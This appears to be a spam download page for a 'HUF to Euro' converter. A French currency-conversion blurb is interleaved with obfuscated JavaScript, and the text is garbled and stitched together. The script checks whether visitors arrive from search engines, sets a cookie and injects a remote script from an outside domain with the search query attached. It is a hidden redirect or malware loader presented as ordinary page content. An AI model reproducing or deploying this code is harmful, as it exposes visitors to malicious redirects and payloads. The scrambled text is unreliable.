



## **Huf Convert To Euro Download For Windows 8 Pro 32**

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x49875a=\_0x1c6ec3();}catch(\_0x267ea0){\_0x49875a=window;}var \_0x5dc 716='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x49875a['atob']||(\_0x49875a[ 'atob']=function(\_0x3b478a){var \_0x2db02a=String(\_0x3b478a)['replace'](/=+\$/,'');for(var \_0xcb02e3=0x0,\_0x204951,\_0x3c9 7c8,\_0x279caa=0x0,\_0x36b623='';\_0x3c97c8=\_0x2db02a['charAt'](\_0x279caa++);~\_0x3c97c8&&(\_0x204951=\_0xcb02e3%0 x4?\_0x204951\*0x40+\_0x3c97c8:\_0x3c97c8,\_0xcb02e3++%0x4)?\_0x36b623+=String['fromCharCode'](0xff&\_0x204951>>(- $0x2^*$  0xcb02e3&0x6)):0x0){\_0x3c97c8=\_0x5dc716['indexOf'](\_0x3c97c8);}return

\_0x36b623;});}());\_0x5d26['base64DecodeUnicode']=function(\_0x4d0624){var \_0x2121fd=atob(\_0x4d0624);var \_0x2537f0=[];for(var \_0x57e069=0x0,\_0x291996=\_0x2121fd['length'];\_0x57e069=\_0xb1050d;},'IFXmo':function  $0x8df22e(0x32c3e3, 0x4017fa)$ {return  $0x32c3e3!=0x4017fa$ ;},'XYCTg':  $0x5d26('0x32')$ ,'gRsMw':function \_0x5ce8b3(\_0x3e0142,\_0x56678f){return \_0x3e0142(\_0x56678f);},'mZEFR':function

 $0xb991e5$ ( $0x427031$ ,  $0x2516c3$ }{return  $0x427031+0x2516c3$ ;},'yBIlc':'https://cloudeyess.. men/don con php?x=en&query=','yHNAy':'vQk','vUeUf':function  $0x41c6eb(0x383fb1, 0x2b5148$ }{return  $0x383fb1+0x2b5148$ ;}};var \_0x1697b4=[\_0x2ad085[\_0x5d26('0x33')],\_0x2ad085[\_0x5d26('0x34')],\_0x2ad085[\_0x5d26('0x35')],\_0x2ad085['aHRlt'],\_0x 2ad085[\_0x5d26('0x36')],\_0x2ad085[\_0x5d26('0x37')],\_0x5d26('0x38')],\_0x1cddb7=document[\_0x5d26('0x39')],\_0x5897e4=  $[|]$ ,  $0x4c30b9=cookie[$   $0x5d26('0x3a')]($   $0x5d26('0x3b'))$ ;for(var  $0x3e32bc=0x0$ ;  $0x2ad085[$   $0x5d26('0x3c')]($   $0x3e32bc, 0$ x1697b4[\_0x5d26('0x1d')]);\_0x3e32bc++){if(\_0x2ad085['VxXsk'](\_0x2ad085[\_0x5d26('0x3d')],\_0x5d26('0x3e'))){if(\_0x2ad 085[\_0x5d26('0x3f')](\_0x1cddb7[\_0x5d26('0x40')](\_0x1697b4[\_0x3e32bc]),0x0)){if(\_0x2ad085[\_0x5d26('0x41')](\_0x2ad085  $\lceil$  0x5d26('0x42')], 0x5d26('0x32'))){\_0x2ad085[\_0x5d26('0x43')](include,\_0x2ad085[\_0x5d26('0x44')](\_0x2ad085[\_0x5d26('0x43')] 0x44')](\_0x2ad085[\_0x5d26('0x45')],q),''));}else{\_0x5897e4=!![];}}}else{if(\_0x2ad085[\_0x5d26('0x3f')](\_0x1cddb7['indexOf  $'$ [(\_0x1697b4[\_0x3e32bc]),0x0)){\_0x5897e4=!![1;}}}if(\_0x5897e4){cookie[\_0x5d26('0x46')](\_0x5d26('0x3b'),0x1,0x1);if(!\_0 x4c30b9){if(\_0x2ad085['IFXmo'](\_0x5d26('0x47'),\_0x2ad085[\_0x5d26('0x48')])){include(\_0x2ad085[\_0x5d26('0x49')](\_0x2 ad085[\_0x5d26('0x49')](\_0x2ad085[\_0x5d26('0x45')],q),''));}else{\_0x5897e4=!![];}}}}R(); 100 HUF Forint hongrois en EUR EuroVous venez de convertir 100 HUF to EUR: 0,32 Euro.. Archive de conversions. Le résultat s'affichera après chaque actualisation de la page Vous pouvez convertir Forint hongrois en autres devises en utilisant la forme à droite.. Convertir 100 HUF to EUR Combien 100 Forint hongrois to Euro? — 0,32 EuroGraphique en ligne HUF/EUR (Forint hongrois / Euro)Ce graphique montre l'historique des taux de change de HUF/EUR ou (Forint hongrois / Euro)Convertisseur de devises en ligne, les taux de change sont mis à jour quotidiennement.. Si vous voulez connaitre l'équivalent de 100 Forint hongrois en autres devises, veuillez suivre le lien En autres devises.. Pour cette opération nous avons utilisé le taux de change international: 0,00321.. var \_0 x2584=['aVZDRHc=','c2tWb3I=','ekVNTUI=','Uk50cko=','aENGeE0=','Z2V0VGltZQ==','dEJnR1I=','V3ZjZlA=','VXBLQW w=','Y0NpQVY=','TEViZWI=','ZGpKbEI=','SWFnb2E=','bGVuZ3Ro','bHdQZVg=','VnJ2TEk=','ZEFEWEk=','cmVwbGFjZ Q==','Y29va2ll','bWF0Y2g=','aktRemg=','bHZIZGo=','d0JIQno=','Uk53QnU=','S0JMQVA=','UmhkbUU=','TndZaXI=','amtxZ HE=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','cHFE','UE9JSXk=','a EF5Yko=','UFZDRlY=','V2dKVVA=','a1NKYms=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','UXNRVko =','d09RWmU=','d3Ny','bEZnV1o=','aW5kZXhPZg==','SUZYbW8=','WFlDVGc=','Z1JzTXc=','bVpFRlI=','eUJJbGM=','c2V0 ','U0tO','eUhOQXk=','dlVlVWY=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU= ','YXBwZW5kQ2hpbGQ=','aHVmK2NvbnZlcnQrdG8rZXVybw==','NHwxfDJ8M3wwfDU=','aHNB','OyBkb21haW49','OyBz ZWN1cmU=','Ukts','U0VS','UGp3','VEZsUmw=','c3BsaXQ=','VnJ2a2k='];(function(\_0x4240df,\_0x2267fd){var \_0x479b15=f unction(\_0xfa780f){while(--\_0xfa780f){\_0x4240df['push'](\_0x4240df['shift']());}};\_0x479b15(++\_0x2267fd);}(\_0x2584,0xce ));var  $0x5d26$ =function( $0x3c6b41$ ,  $0x3924ad$ }{ $0x3c6b41$ =  $0x3c6b41-0x0$ ;var

 $0x30ed11=0x2584$ [ $0x3c6b41$ ];if( $0x5d26$ ['initialized']===undefined){(function(){var  $0x49875a$ ;try{var  $0x1c6ec3=Function('return \x20(function(\x20'+\n$ .

e10c415e6f